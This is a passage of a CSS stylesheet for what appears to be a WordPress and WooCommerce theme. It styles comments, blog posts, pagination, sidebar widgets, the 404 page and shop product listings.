    text-transform: uppercase;
    font-weight: 600;
    font-size: var(--al-font-size);
    letter-spacing: .6px;
    position: relative;
}

h3#reply-title.comment-reply-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-bottom: 6px;
}

h3#reply-title.comment-reply-title:before,
.comments-area>ol.comment-list>li #reply-title:before {
    width: 100px;
}

.comment-respond {
    margin: 0;
    width: 100%;
}

.comment-respond .form-submit {
    margin: 0;
}

.comments-area .no-comments {
    margin: 15px 0 10px;
}

.comments-area>ol.comment-list>li {
    background: var(--al-alternate-bg);
    padding: 30px 30px;
    margin: 0 0 20px;
    border: var(--al-radius0);
}

.comments-title {
    margin: 0 0 27px;
    font-size: var(--al-title-size);
    font-weight: 700;
    color: var(--al-title-color);
}

.comments-area .comment-respond {
    margin: 50px 0 0;
    display: flex;
    flex-wrap: wrap;
}

.comments-area .comment-respond>* {
    width: 100%;
}

.al-blog-columns>.comments-area {
    margin: 36px 0 0;
}

h3#reply-title.comment-reply-title small {
    font-size: var(--al-font-size);
}

.comments-area>ul,
.comments-area>ol {
    list-style: none;
}

.comments-area>ul .children,
.comments-area>ol .children {
    list-style: none;
    margin: 0;
}

.comment-head {
    margin: 0 0 15px;
}

.comment-head h3 {
    font-size: var(--al-widgets-title-size);
    font-weight: 600;
    margin: 0 0 6px;
    color: var(--al-title-color);
}

.comment-head h3 a {
    font-weight: 600;
    color: var(--al-title-color);
}

.comment-date {
    margin: 0 0 0;
}

.comment-head .comment-date a {
    color: var(--al-primary-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: var(--al-font-size);
    letter-spacing: .6px;
    position: relative;
}

.comments-area blockquote {
    margin: 0 0 25px;
}

.comments-area dt {
    color: var(--al-title-color);
}

.comments-area>ul .children>li,
.comments-area>ol .children>li {
    margin-bottom: 30px;
    border-bottom: 1px solid var(--al-border-color);
    padding: 0 0 20px;
}

.comments-area>ul .children>li:last-child,
.comments-area>ol .children>li:last-child {
    margin-bottom: 0px;
    border-bottom: none;
    padding: 0 0 0;
}

.comments-area>ol.comment-list>li .children li:last-child,
.comments-area>ul.comment-list>li .children li:last-child {
    margin-top: 0;
    border-top: none;
    padding-top: 0;
}

.comments-area>ol.comment-list>li .children li:first-child,
.comments-area>ul.comment-list>li .children li:first-child {
    margin-top: 23px;
    border-top: 1px solid var(--al-border-color);
    padding-top: 30px;
}

.comments-area>ol.comment-list>li .children li p:last-of-type {
    margin-bottom: 3px;
}

.comment-respond .comment-notes {
    display: none;
}

.comment-respond .comment-form-cookies-consent {
    display: none;
}


/** Page And Post  **/

p.has-text-align-center {
    width: 100%;
    display: inline-block;
    margin-top: 10px;
}

.wp-block-file .wp-block-file__button {
    background: var(--al-title-color);
    color: var(--al-main-bg);
}

.wp-block-calendar table th {
    font-weight: 600;
    background: transparent;
    padding: 4px 10px;
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    padding: 0;
}

.wp-block-latest-posts__post-author,
.wp-block-latest-posts__post-date {
    display: block;
    color: var(--al-title-color);
    font-size: var(--al-font-size);
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-author:visited,
.wp-block-latest-posts.wp-block-latest-posts__list li a,
.wp-block-latest-posts.wp-block-latest-posts__list li a:visited {
    color: var(--al-font-color);
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-link {
    font-weight: 600;
}

.wp-block-cover-text strong {
    color: var(--al-white);
}

.al-single-data>ol,
.al-single-data>ul {
    margin-bottom: 30px;
}

.al-post-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-post-meta>* {
    margin-right: 30px;
}

.al-post-meta>*:last-of-type {
    margin-right: 0;
}

.al-post-meta.al-date-with-thumb a {
    font-weight: 500;
}

.al-blog-authore {
    text-transform: capitalize;
}

.wp-block-archives.wp-block-archives-list a {
    color: var(--al-title-color);
}

.wp-block-archives.wp-block-archives-dropdown {
    margin: 0 0 25px;
}

.al-single-data .wp-block-calendar td,
.al-single-data .wp-block-calendar th {
    padding: 15px 10px;
}

body.search .al-blog-columns article .al-single-imgae-wrap,
.al-single-imgae-wrap {
    margin: 0 0 35px;
    border-radius: var(--al-radius0);
    overflow: hidden;
}

.al-post-counting {
    display: inline-block;
    margin: 0 0 0 10px;
    position: relative;
    color: var(--al-font-color);
}

.al-post-counting:before {
    content: "(";
}

.al-post-counting:after {
    content: ")";
}

.calendar_wrap nav.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
}

.wp-block-calendar nav.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.wp-block-calendar nav.wp-calendar-nav a {
    text-decoration: none;
    color: var(--al-title-color);
}

.wp-block-categories.wp-block-categories-dropdown {
    margin-bottom: 25px;
}

.al-blog-columns {
    margin-bottom: 50px;
}

.al-sidebar-wrapper {
    margin-bottom: 50px;
}

.widget_archive li,
.widget_categories li {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.widget_archive li .children,
.widget_categories li .children {
    width: 100%;
}

.al-blog-thumb-page-wrapper .al-blog-thumb-section {
    margin: 0 0 50px;
}

.al-blog-single-imgae .post-thumbnail {
    margin: -25px -30px 35px;
    border-radius: var(--al-radius0);
    overflow: hidden;
}

body .al-single-data figure {
    margin-bottom: 15px;
    padding-top: 3px;
}

.al-details-wrapper {
    width: 100%;
}

.al-blog-inner>.comments-area {
    margin-top: 50px;
}

.comments-area>ol.comment-list>li #reply-title {
    font-size: var(--al-widgets-title-size);
}


/* Single Post */

.al-blog-columns .al-blog-details {
    display: flex;
    flex-wrap: wrap;
}

.al-single-blog {
    padding: 80px 0 30px;
}

.al-blog-single-imgae .post-thumbnail {
    margin: 0;
}

.single .al-blog-single-imgae .post-thumbnail {
    margin: 0 0 35px;
}

.al-blog-meta {
    margin: 33px 0 17px;
    width: 100%;
}

.al-single-blog .entry-content>ul,
.al-single-blog .entry-content>ol {
    margin-bottom: 20px;
}

.al-blog-columns .comments-area>ol.comment-list {
    margin-bottom: 20px;
    width: 100%;
}

.al-blog-columns .al-blog-details .edit-link {
    margin: 0 0 20px;
}

.comments-area>ol.comment-list>li .comment-respond {
    margin: 33px 0 0;
}

.comment-respond .comment-form-cookies-consent+.row .input-wrap {
    margin-bottom: 23px;
}

.al-categories-tags {
    width: 100%;
}

.al-categories-tags div>span a:first-child {
    margin-left: 10px;
}


/* Authore Info */

.al-blog-authore-box {
    background: var(--al-primary-color);
    padding: 30px 30px 10px;
    display: flex;
    flex-wrap: wrap;
    margin: 23px 0 18px;
    border-radius: var(--al-radius0);
}

.al-blog-authore-img {
    width: 100px;
    height: 100px;
    margin: 0 0 20px;
}

.al-blog-authore-img img {
    width: 100px;
    height: 100px;
    object-fit: cover;
    border: 3px solid var(--al-white);
    border-radius: 50%;
}

.al-blog-authore-info {
    width: calc(100% - 100px);
    padding: 0 15px 0 30px;
    color: var(--al-white);
}

.al-blog-authore-box p {
    margin-bottom: 8px;
}

.al-blog-authore-info h5 {
    font-size: 22px;
    font-weight: 700;
    margin: 0 0 7px;
    color: var(--al-white);
}

.al-blog-authore-info h5 span {
    color: var(--al-primary-color);
    font-weight: 600;
    margin: 0 10px 0 0;
}


/* Comments */

.comment-reply-title {
    font-size: var(--al-title-size);
    font-weight: 700;
    margin: 0 0 0;
    color: var(--al-title-color);
    line-height: 1.4;
    margin-bottom: 19px;
}

.wp-block-latest-comments {
    padding: 0;
}

.wp-block-latest-comments__comment-date {
    font-size: var(--al-font-size);
    margin: 3px 0 5px;
    display: inline-block;
    width: 100%;
    color: var(--al-primary-color);
    font-weight: 500;
}

.comment-list .input-wrap textarea,
.comment-list .input-wrap input {
    border: 1px solid var(--al-border-color);
}

.wp-block-categories.wp-block-categories-dropdown .nice-select {
    margin: 0 0 23px;
}


/* Pagination CSS */

.pagination .nav-links,
.woocommerce .woocommerce-pagination ul.page-numbers li {
    display: flex;
    flex-wrap: wrap;
}

.pagination .nav-links>*:not(.dots) {
    height: 50px;
    width: 50px;
    background: var(--al-alternate-bg);
    color: var(--al-white);
    text-transform: capitalize;
    line-height: 50px;
    display: inline-block;
    text-align: center;
    border: none;
    border-radius: var(--al-radius0);
    margin: 0 10px 0 0;
}

.pagination .nav-links .dots {
    height: 50px;
    width: 50px;
    color: var(--al-title-color);
    line-height: 50px;
    display: inline-block;
    text-align: center;
    border: none;
    margin: 0 10px 0 0;
}

.page-numbers>span {
    display: none;
}

.page-numbers svg {
    fill: var(--al-title-color);
}

.pagination .nav-links>*:hover,
.pagination .nav-links .current {
    background: var(--al-primary-color);
    color: var(--al-white);
}

.pagination .nav-links .dots:hover {
    background: transparent;
    color: var(--al-title-color);
}

.pagination .nav-links>*:hover svg,
.pagination .nav-links>*:hover svg path {
    fill: var(--al-white);
}

.pagination .nav-links>*,
.pagination .nav-links>*:hover {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}


/**/

.page-links .page-number span,
.page-links .page-number a {
    height: 50px;
    width: 50px;
    background: var(--al-alternate-bg);
    color: var(--al-title-color);
    text-transform: capitalize;
    line-height: 50px;
    display: inline-block;
    text-align: center;
    border: none;
    border-radius: var(--al-radius0);
    margin: 0 0 0 10px;
}

.page-links .page-number span.current,
.page-links .page-number a:hover {
    background: var(--al-primary-color);
    color: var(--al-title-color);
}

.al-main-page-container .al-blog-columns .page-links {
    margin: 0px 0 0;
    display: inline-block;
    width: 100%;
}


/** Search  **/

.wp-block-search {
    margin: 0 0 30px;
}

.wp-block-search .wp-block-search__input {
    border-radius: var(--al-radius0);
}

.wp-block-search .wp-block-search__button {
    margin: 0;
    border-radius: var(--al-radius0);
}

.search-form {
    display: flex;
    flex-wrap: wrap;
}

.search-form label {
    width: calc(100% - 60px);
    margin: 0;
}

.search-form label input.search-field {
    border-radius: var(--al-radius0);
}

.search-form .search-submit {
    min-width: 60px;
    width: 60px;
    border-radius: var(--al-radius0);
    height: 50px;
}

.search-form .search-submit svg {
    fill: var(--al-white);
}


/* Searh Page */

.search {}


/* Side Bar CSS */

.widget {
    width: 100%;
    position: relative;
    display: inline-block;
    margin: 0 0 66px;
    padding: 0;
}

.widget:last-of-type {
    margin-bottom: 0;
}

.widget_tag_cloud {
    margin-bottom: 65px;
}

.al-recent-post-widgets {
    padding-bottom: 0px;
}

.widget-title {
    font-size: var(--al-widgets-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    margin: 0px 0 25px;
    position: relative;
    padding: 0 0 12px;
    display: inline-block;
}

.widget-title:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-primary-color);
    width: 85%;
}

.widget ul li,
.widget ol li {
    margin: 0 0 12px;
    position: relative;
    padding-left: 18px;
}


/*.widget ul li:before,*/


/*.widget ol li:before {*/


/*    content: "";*/


/*    position: absolute;*/


/*    left: -5px;*/


/*    width: 20px;*/


/*    height: 20px;*/


/*    top: 3px;*/


/*    background: url(../images/arrow1.png) no-repeat center;*/


/*    background-size: 10px;*/


/*}*/


/*.widget ul li:hover:before,*/


/*.widget ol li:hover:before {*/


/*    background: url(../images/arrow1-hover.png) no-repeat center;*/


/*    background-size: 10px;*/


/*}*/

.widget ul li:before,
.widget ol li:before {
    content: "";
    position: absolute;
    left: 0;
    height: 6px;
    width: 6px;
    border-radius: 0%;
    background: var(--al-primary-color);
    top: 10px;
}

.widget ul li:hover>a,
.widget ol li:hover>a {
    color: var(--al-primary-color);
}

.widget ul li:hover a,
.widget ol li:hover a,
.widget ul li:hover:before,
.widget ol li:hover:before,
.widget ul li a,
.widget ol li a,
.widget ul li:before,
.widget ol li:before {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.widget ul li:last-child,
.widget ol li:last-child {
    margin: 0;
}

.widget ul.children {
    margin-top: 5px;
}

.widget ul.children,
.widget ol.children {
    margin-left: 15px;
}

caption {
    color: var(--al-title-color);
}

.wp-block-calendar table th,
.wp-block-calendar table td {
    text-align: center;
}

.wp-block-calendar table th,
.wp-calendar-table th {
    background: var(--al-primary-color);
    color: var(--al-white);
}

.wp-block-calendar {
    margin: 30px 0 0;
    display: inline-block;
    width: 100%;
}


/* Widget Spacing */

.widget.widget_search {
    margin: 0 0 75px;
}


/* Custom Images Widget */

.al-custom-img-section {
    margin: 0 0;
}

.al-custom-img-section img {
    border-radius: var(--al-radius0);
}


/* Sperate Widget Spaning */

.widget.widget_recent_comments .widget-title {
    margin-bottom: 30px;
}

.widget.widget_recent_comments {
    margin-bottom: 19px;
}

.widget.widget_archive select {
    margin: 5px 0 7px;
}

.widget.widget_calendar .widget-title {
    margin-bottom: 30px;
}

.widget.widget_calendar .calendar_wrap {
    margin: 0 0 2px;
}

.widget.widget_categories select {
    margin: 5px 0 7px;
}

.widget.widget_search .widget-title {
    margin-bottom: 30px;
    margin-top: -4px;
}

.widget.widget_text .widget-title {
    margin-bottom: 21px;
}

.widget.widget_text select,
.widget.widget_text .nice-select {
    margin-bottom: 9px;
}

.widget.widget_tag_cloud .widget-title {
    margin-bottom: 30px;
}


/* Sidebar Only */

.al-sidebar-wrapper .widget.widget_archive select,
.al-sidebar-wrapper .widget.widget_archive .nice-select {
    margin: 5px 0 6px;
}

.al-sidebar-wrapper .widget.widget_categories select,
.al-sidebar-wrapper .widget.widget_categories .nice-select {
    margin: 5px 0 9px;
}

.al-sidebar-wrapper .widget_pages {
    padding-bottom: 2px;
}

.al-sidebar-wrapper .widget.widget_recent_comments {
    padding-bottom: 0px;
    margin-bottom: 38px;
}

.widget.widget_meta {
    padding-bottom: 2px;
}

.widget.widget_rss {
    padding: 0 0 5px;
}

.widget.widget_archive {
    padding-bottom: 3px;
}

.widget.widget_recent_entries {
    padding-bottom: 2px;
}


/* Footer Widgets Only */

.default-footer {
    padding: 75px 0 0;
}

.al-footer-wrapper .widget {}

.al-footer-wrapper .widget.widget_search .widget-title {
    margin-top: 0;
}

.al-footer-wrapper .widget_search .search-form {
    margin: 0 0 7px;
}

.al-footer-wrapper .widget.widget_categories ul {
    margin: 5px 0 0px;
}

.al-footer-wrapper .widget_tag_cloud {
    margin-bottom: 35px;
}

.al-footer-wrapper .widget_recent_comments {
    margin-bottom: 18px;
}

.al-footer-wrapper .widget:last-of-type {
    margin-bottom: 8px;
    margin-top: 20px;
}


/** 404  **/

.al-error-page-wrapper {
    padding: 66px 0 71px;
    text-align: center;
}

.al-error-img img {
    max-height: 350px;
    margin: 0 0 21px;
}

.al-error-info h1 {
    font-size: 150px;
    font-weight: 900;
    color: var(--al-primary-color);
    margin: 0;
}

.al-error-info h4 {
    margin: 0 auto 0;
    text-transform: capitalize;
    font-size: var(--al-sub-title-size);
    color: var(--al-title-color);
    font-weight: 500;
    font-family: var(--al-global-family);
    max-width: 350px;
    line-height: 1.5;
    padding: 2px 0 0;
}

.al-error-btn {
    margin: 35px 0 0;
}

body .yith-wcwl-add-button .yith-wcwl-icon {
    font: normal normal normal 14px/1 FontAwesome;
}

.al-error-info .al-heading {
    font-size: 62px;
    margin: 0 0 20px;
    font-weight: 600;
    color: var(--al-title-color);
}


/**********************************
 	4. Woocommerce CSS Start
 **********************************/


/* Product Thumb CSS Start */

.woocommerce .products .al-product-hover ul {
    margin-bottom: 0;
}

.al-product-hover ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: auto;
}

.al-product-image img {
    width: 100%;
    min-height: 320px;
    max-height: 320px;
    object-fit: cover;
}

.al-product-thumb h2 {
    margin: 0;
    color: var(--al-title-color);
    font-size: var(--al-font-size);
    font-weight: 600;
    line-height: 1.5;
}

.al-product-thumb h2 a,
.al-product-thumb h2 a:hover,
.al-product-thumb h2 a:visited {
    color: var(--al-title-color);
}

.al-product-thumb h2:hover a,
.al-product-thumb h2 a:hover {
    color: var(--al-primary-color);
}

.al-product-title h2,
.al-product-title:hover h2 {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-product-thumb .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: var(--al-primary-color);
    font-weight: 600;
    font-size: var(--al-widgets-title-size);
}

.al-product-hover ul .al-product-icon {
    height: 50px;
    width: 102%;
    display: inline-block;
    border: none;
    border-radius: var(--al-radius0);
    text-align: center;
    line-height: 50px;
    margin: 0;
    color: var(--al-white);
    background: var(--al-primary-color);
}

.al-product-hover ul .al-product-icon:hover {
    background: var(--al-primary-color);
}

.al-product-hover ul .al-product-icon svg {
    height: 16px;
    width: 16px;
    fill: var(--al-white);
}

.al-product-hover ul li:nth-child(2) a {
    position: relative;
}

.al-product-hover ul li:nth-child(2) a:before {
    border-right: 1px solid var(--al-border-color);
    content: "";
    left: 0;
    position: absolute;
    top: 10px;
    bottom: 10px;
}

.al-product-hover ul li:nth-child(2) a:after {
    border-right: 1px solid var(--al-border-color);
    content: "";
    right: 0;
    position: absolute;
    top: 10px;
    bottom: 10px;
}

.al-product-hover {
    position: absolute;
    right: 0;
    left: 0;
    margin: auto;
    bottom: -100px;
}

.al-product-thumb:hover .al-product-hover {
    bottom: 0;
}

.al-product-thumb .al-product-hover,
.al-product-thumb:hover .al-product-hover {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-product-hover ul li {
    width: 25%;
}

.al-product-hover ul li:nth-child(2) {
    width: 50%;
}

.al-product-thumb {
    margin: 0 0 41px;
    position: relative;
}

.al-product-image {
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}

body.woocommerce .al-shop-wrapper .al-product-thumb {
    margin: 0 0 43px;
}

.al-products-wrapper .al-btn-wrap {
    margin: -10px 0 40px;
    justify-content: center;
}

.al-product-hover ul li {
    margin: 0;
    margin-bottom: 0;
}

.price del .woocommerce-Price-amount.amount,
del .woocommerce-Price-amount.amount {
    color: var(--al-font-color);
    font-weight: 600;
    font-size: var(--al-font18);
}

.woocommerce-billing-fields {
    margin: 30px 0 0;
}

form.checkout.woocommerce-checkout h3#order_review_heading {
    margin: 45px 0 14px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    background: #031d2e;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {
    border: 2px solid #fff;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after {
    background: #fff;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 10px 15px;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin: 20px -15px -11px;
}

.woocommerce div.product div.images .flex-control-thumbs img {
    border: 1px solid var(--al-border-color);
}


/* Shop Product Sidebar  */

.woocommerce-product-search {
    display: flex;
    flex-wrap: wrap;
}

.woocommerce-product-search input {
    width: calc(100% - 60px);
    margin: 0;
    border-radius: var(--al-radius0);
}

.woocommerce-product-search button {
    min-width: 60px;
    width: 60px;
    border-radius: var(--al-radius0);
}

.woocommerce-product-search button svg {
    fill: var(--al-white);
}

.woocommerce .widget_rating_filter ul li a {
    display: flex;
    flex-wrap: wrap;
}

.woocommerce .widget_rating_filter ul li .star-rating {
    width: 100%;
    max-width: 120px;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: none;
    padding: 0;
    margin: 30px 0 20px;
}

body .star-rating span::before {
    color: var(--al-yellow);
}

.woocommerce.widget_price_filter form {
    display: inline-block;
    width: 100%;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: var(--al-font-color);
}

body .widget_price_filter .ui-slider .ui-slider-range,
body .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: var(--al-primary-color) !important;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background: var(--al-primary-color) !important;
    border: none;
    border-radius: var(--al-circle-radius);
}

.woocommerce .widget_price_filter .price_slider_amount {
    text-align: left;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column-reverse;
}

.woocommerce.widget_price_filter form .price_label {
    display: inline-block;
    width: 100%;
    margin-bottom: 18px;
    font-weight: 500;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    color: var(--al-title-color);
    margin-bottom: 10px;
    padding: 0 0 11px;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 700;
}

.woocommerce.widget ul.product_list_widget li .star-rating {
    width: auto;
    display: block;
    margin: 9px 0 6px !important;
}

.woocommerce .star-rating::before {
    color: var(--al-yellow);
}

.woocommerce-Price-amount.amount {
    color: var(--al-primary-color);
    font-weight: 600;
    font-size: var(--al-font18);
}

.woocommerce ul.product_list_widget li a img {
    margin: 0 20px 10px 0;
    height: 80px;
    width: 80px;
    object-fit: cover;
    float: left;
    border-radius: var(--al-radius0);
    border: 1px solid var(--al-border-color);
}

body .woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link {
    border-radius: var(--al-radius0);
    text-transform: capitalize;
    background-color: var(--al-alternate-bg);
    width: auto;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 3px;
    padding: 7px 15px;
    font-size: 14px !important;
    font-weight: 400;
    line-height: 26px;
    color: var(--al-title-color);
}

body .woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link:hover {
    background-color: var(--al-primary-color);
    color: var(--al-main-bg);
}

.woocommerce.widget ul li .product-title {
    color: var(--al-title-color);
    font-weight: 500;
}

.widget mark,
.widget ins {
    background: transparent;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 3px;
}

body #yith-quick-view-content .onsale {
    right: auto;
    min-height: unset;
    min-width: 50px;
    margin: 0;
    background: var(--al-yellow);
    padding: 0;
    position: absolute;
    left: 20px;
    top: 20px;
    color: var(--al-main-bg);
    width: 50px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    vertical-align: middle;
    font-size: 12px;
    z-index: 1;
    font-weight: 500;
    text-transform: uppercase;
    border-radius: var(--al-radius0);
}

.widget_product_tag_cloud .widget-title {
    margin-bottom: 30px;
}

.widget_product_tag_cloud {
    padding-bottom: 30px;
}

body .al-product-thumb .star-rating::before,
body .al-product-thumb .star-rating span::before {
    letter-spacing: 6px;
}


/* Single Product Price CSS */

.woocommerce div.product .al-product-summary-description .price,
.woocommerce div.product .al-product-summary-description .price .woocommerce-Price-amount {
    font-size: var(--al-title-size);
    color: var(--al-title-color);
    font-weight: 700;
}

.toast {
    background: var(al-primary-color);
}

.toast.toast-success {
    background: green;
}

.toast.toast-error {
    background: red;
}


/* Sperate Widget Spacing Woocomerce */

.widget.widget_price_filter {
    margin-bottom: 46px;
}

.widget.widget_price_filter .widget-title {
    margin-bottom: 30px;
}

.widget.widget_rating_filter .widget-title {
    margin-bottom: 25px;
}

.widget .widget_shopping_cart_content p.woocommerce-mini-cart__empty-message {
    margin: 0;
}

.widget.widget_product_search .woocommerce-product-search {
    margin-bottom: 7px;
}

.widget.widget_top_rated_products .widget-title {
    margin-bottom: 30px;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
    margin: 0;
}

.widget.widget_products .widget-title {
    margin-bottom: 25px;
}

.widget.widget_products {
    padding-bottom: 8px;
}

.widget.widget_recent_reviews {
    margin-bottom: 28px;
}

.widget.widget_recent_reviews .widget-title {
    margin-bottom: 30px;
}

.widget.widget_top_rated_products {
    padding-bottom: 18px;
}

.widget.widget_recently_viewed_products .widget-title {
    margin-bottom: 30px;
}

.widget.widget_recently_viewed_products {
    padding-bottom: 8px;
}

.woocommerce .al-sidebar-wrapper .widget:last-of-type {
    margin-bottom: 0;
}

.al-shop-wrapper .al-sidebar-wrapper {
    margin-bottom: 30px;
}

.al-shop-wrapper .al-blog-columns {
    margin-bottom: 40px;
}


/* In CHange  Changes*/

.woocommerce-Reviews .woocommerce-Reviews-title {
    display: none;
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-author:visited,
.wp-block-latest-posts.wp-block-latest-posts__list li a,
.wp-block-latest-posts.wp-block-latest-posts__list li a:visited {
    /*color: var(--al-primary-color);*/
}

.wp-block-latest-comments__comment-author:hover,
.wp-block-latest-comments__comment-author:hover,
.wp-block-latest-posts.wp-block-latest-posts__list li a:hover,
.wp-block-latest-posts.wp-block-latest-posts__list li a:hover {
    color: var(--al-primary-color);
}

.woocommerce ul.product_list_widget li:before {
    content: unset;
}

.al-header-style1 .woocommerce-mini-cart.cart_list li {
    margin-left: 0;
}

form.post-password-form p {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
}

form.post-password-form p>* {
    margin: 10px 0 0;
}

.woocommerce p label.screen-reader-text,
label.screen-reader-text {
    width: 1px;
}


/*.row>* {*/


/*    padding-right: 15px;*/


/*    padding-left: 15px;*/


/*}*/


/*.row {*/


/*    display: -webkit-box;*/


/*    display: -ms-flexbox;*/


/*    display: flex;*/


/*    -ms-flex-wrap: wrap;*/


/*    flex-wrap: wrap;*/


/*    margin-right: -15px;*/


/*    margin-left: -15px;*/


/*}*/


/*.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {*/


/*    padding-right: 15px;*/


/*    padding-left: 15px;*/


/*    margin-right: auto;*/


/*    margin-left: auto;*/


/*}*/

.woocommerce-checkout .woocommerce-additional-fields {
    margin: 0;
}

.wp-block-group.has-background~.more-link.al-btn {
    margin: 20px 0 10px;
}

.entry-header .entry-title {
    margin-bottom: 0;
}

.entry-header .al-post-meta {
    margin-top: 10px;
}

.entry-header.al-blog-head {
    margin: 0 0 20px;
}

.sticky-post {
    vertical-align: middle;
}

.single .entry-header .al-post-meta {
    margin-top: 0px;
}

.alignright {
    clear: both;
    margin-top: 0.5em;
}

.al-main-page-container {
    padding: 80px 0 0;
}

.woocommerce-variation-add-to-cart {
    display: flex;
    flex-wrap: wrap;
}

.yith-wcqv-wrapper .woocommerce-variation-add-to-cart .single_add_to_cart_button,
.yith-wcqv-wrapper .woocommerce-variation-add-to-cart .product-qyt-wrapper {
    margin: 10px 0 0 !important;
}

.posted_in>*.al_meta_tag,
.sku_wrapper>*.al_meta_tag,
.posted_in>*.al_meta_tag:hover,
.sku_wrapper>*.al_meta_tag:hover {
    background-color: transparent;
    padding: 0;
}

.is-style-rounded .wp-block-button__link.al-btn {
    border-radius: 50px !important;
}

.al_product_filters .nice-select {
    min-width: 220px;
    padding: 0 40px 0 20px;
}

.al_product_filters .nice-select:after {
    right: 22px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}

.al_product_filters .woocommerce-notices-wrapper .woocommerce-message {
    margin: 0 0 30px;
}

.al_product_filters .woocommerce-notices-wrapper {
    margin: 0;
}

.al-page-columns .comments-area {
    margin-top: 34px;
}

.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content p {
    color: #767676;
}


/*Unit content */

.al-page-columns {
    margin-bottom: 50px;
}

.al-main-page-container {
    padding: 80px 0 30px;
}


/*****/

.widget.widget_recent_comments ul li.recentcomments:before {
    background-image: url(./../images/comments.svg) !important;
    background-size: 50% !important;
    background: url(./../images/comments.svg) !important;
    background-repeat: no-repeat !important;
    width: 40px;
    height: 22px;
    top: 2px;
}

.woocommerce-account .woocommerce-MyAccount-content {
    padding: 0 15px;
    width: 70%;
}

.wp-block-group.has-background {
    margin: 0 0 20px;
}


/* Thank You Page CSS */

.woocommerce-order-received .al-main-page-container {
    padding: 75px 0 30px;
}

.woocommerce-order-received .al-main-page-container .woocommerce-order-details__title,
.woocommerce-order-received .woocommerce-customer-details .woocommerce-column__title {
    font-size: var(--al-title-size);
    font-weight: 700;
    margin: 10px 0 0;
    color: var(--al-title-color);
    line-height: 1.4;
    margin-bottom: 19px;
}

.woocommerce-order-received .al-main-page-container .woocommerce-thankyou-order-received {
    margin: 0 0 22px;
}

.woocommerce-order-received .al-main-page-container .order_details li strong {
    margin-top: 3px;
}

.woocommerce-order-received .al-main-page-container .woocommerce-order-overview {
    margin-bottom: 56px;
}

.woocommerce-order-received .woocommerce-order-details {
    margin-bottom: 40px;
}


/* Thumb Ratings */

body .al-product-thumb .star-rating {
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    width: 110px;
    font-family: star;
    display: block;
    margin: 8px 0 8px !important;
    float: none;
    font-size: var(--al-font-size);
}

.star-rating {
    font-size: var(--al-font-size);
}

.star-rating::before {
    content: "\73\73\73\73\73";
    color: var(--al-yellow);
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.star-rating span::before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
    color: var(--al-yellow);
}


/* Shop Page */

.al_product_filters {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px;
}

.al_product_filters .woocommerce-notices-wrapper {
    width: 100%;
}

.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering {
    margin: 0 0 10px;
}

.al-products-container {
    width: 100%;
    display: inline-block;
}

.al-large-product img {
    width: 100%;
}

body.woocommerce span.onsale,
span.onsale {
    min-height: unset;
    min-width: 50px;
    margin: 0;
    background: var(--al-yellow);
    padding: 0;
    position: absolute;
    left: 20px;
    top: 50px;
    color: var(--al-white);
    width: 50px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    vertical-align: middle;
    font-size: 12px;
    z-index: 1;
